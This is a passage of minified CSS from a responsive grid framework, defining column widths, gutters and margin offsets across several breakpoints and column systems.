20px)}.grid.grid_no-gutters>.col.col_xs-10,.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_xs-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-11,.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_xs-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_xs-12,.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_xs-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-13,.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_xs-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-14,.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_xs-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-15,.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_xs-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-16,.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-16{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-1,.grid:not(.grid_no-gutters)>.col.col_sm-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_sm-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-2,.grid:not(.grid_no-gutters)>.col.col_sm-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_sm-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-3,.grid:not(.grid_no-gutters)>.col.col_sm-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_sm-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_sm-4,.grid:not(.grid_no-gutters)>.col.col_sm-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_sm-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-5,.grid:not(.grid_no-gutters)>.col.col_sm-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_sm-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-6,.grid:not(.grid_no-gutters)>.col.col_sm-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_sm-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-7,.grid:not(.grid_no-gutters)>.col.col_sm-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_sm-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-8,.grid:not(.grid_no-gutters)>.col.col_sm-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-9,.grid:not(.grid_no-gutters)>.col.col_sm-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_sm-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-10,.grid:not(.grid_no-gutters)>.col.col_sm-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_sm-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-11,.grid:not(.grid_no-gutters)>.col.col_sm-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_sm-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_sm-12,.grid:not(.grid_no-gutters)>.col.col_sm-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_sm-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-13,.grid:not(.grid_no-gutters)>.col.col_sm-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_sm-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-14,.grid:not(.grid_no-gutters)>.col.col_sm-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_sm-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-15,.grid:not(.grid_no-gutters)>.col.col_sm-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_sm-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-16,.grid:not(.grid_no-gutters)>.col.col_sm-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-16{margin-left:calc(100% + 10px)!important}.col.col_md-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_md-1,.grid:not(.grid_no-gutters)>.col.col_md-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_md-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_md-2,.grid:not(.grid_no-gutters)>.col.col_md-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_md-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_md-3,.grid:not(.grid_no-gutters)>.col.col_md-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_md-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_md-4,.grid:not(.grid_no-gutters)>.col.col_md-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_md-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_md-5,.grid:not(.grid_no-gutters)>.col.col_md-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_md-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_md-6,.grid:not(.grid_no-gutters)>.col.col_md-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_md-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_md-7,.grid:not(.grid_no-gutters)>.col.col_md-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_md-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-8,.grid:not(.grid_no-gutters)>.col.col_md-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_md-9,.grid:not(.grid_no-gutters)>.col.col_md-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_md-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_md-10,.grid:not(.grid_no-gutters)>.col.col_md-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_md-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_md-11,.grid:not(.grid_no-gutters)>.col.col_md-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_md-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_md-12,.grid:not(.grid_no-gutters)>.col.col_md-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_md-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_md-13,.grid:not(.grid_no-gutters)>.col.col_md-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_md-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_md-14,.grid:not(.grid_no-gutters)>.col.col_md-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_md-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_md-15,.grid:not(.grid_no-gutters)>.col.col_md-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_md-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-16,.grid:not(.grid_no-gutters)>.col.col_md-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-offset-0,.grid:not(.grid_no-gutters)>.col.col_md-offset-0{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-0{margin-left:calc(0%)!important}.col.col_md-offset-1,.grid:not(.grid_no-gutters)>.col.col_md-offset-1{margin-left:calc(6.25% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-1{margin-left:calc(6.25%)!important}.col.col_md-offset-2,.grid:not(.grid_no-gutters)>.col.col_md-offset-2{margin-left:calc(12.5% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-2{margin-left:calc(12.5%)!important}.col.col_md-offset-3,.grid:not(.grid_no-gutters)>.col.col_md-offset-3{margin-left:calc(18.75% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-3{margin-left:calc(18.75%)!important}.col.col_md-offset-4,.grid:not(.grid_no-gutters)>.col.col_md-offset-4{margin-left:calc(25% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-4{margin-left:calc(25%)!important}.col.col_md-offset-5,.grid:not(.grid_no-gutters)>.col.col_md-offset-5{margin-left:calc(31.25% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-5{margin-left:calc(31.25%)!important}.col.col_md-offset-6,.grid:not(.grid_no-gutters)>.col.col_md-offset-6{margin-left:calc(37.5% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-6{margin-left:calc(37.5%)!important}.col.col_md-offset-7,.grid:not(.grid_no-gutters)>.col.col_md-offset-7{margin-left:calc(43.75% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-7{margin-left:calc(43.75%)!important}.col.col_md-offset-8,.grid:not(.grid_no-gutters)>.col.col_md-offset-8{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-8{margin-left:calc(50%)!important}.col.col_md-offset-9,.grid:not(.grid_no-gutters)>.col.col_md-offset-9{margin-left:calc(56.25% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-9{margin-left:calc(56.25%)!important}.col.col_md-offset-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-10{margin-left:calc(62.5% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-10{margin-left:calc(62.5%)!important}.col.col_md-offset-11,.grid:not(.grid_no-gutters)>.col.col_md-offset-11{margin-left:calc(68.75% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-11{margin-left:calc(68.75%)!important}.col.col_md-offset-12,.grid:not(.grid_no-gutters)>.col.col_md-offset-12{margin-left:calc(75% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-12{margin-left:calc(75%)!important}.col.col_md-offset-13,.grid:not(.grid_no-gutters)>.col.col_md-offset-13{margin-left:calc(81.25% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-13{margin-left:calc(81.25%)!important}.col.col_md-offset-14,.grid:not(.grid_no-gutters)>.col.col_md-offset-14{margin-left:calc(87.5% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-14{margin-left:calc(87.5%)!important}.col.col_md-offset-15,.grid:not(.grid_no-gutters)>.col.col_md-offset-15{margin-left:calc(93.75% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-15{margin-left:calc(93.75%)!important}.col.col_md-offset-16,.grid:not(.grid_no-gutters)>.col.col_md-offset-16{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-16{margin-left:calc(100%)!important}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_xs-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_xs-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_xs-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_xs-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_xs-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_xs-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_xs-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_xs-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_sm-1-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_sm-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_sm-2-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_sm-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_sm-3-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_sm-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_sm-4-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_sm-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-5-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_sm-6-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_sm-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_sm-7-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_sm-8-of-10{width:calc(80% - 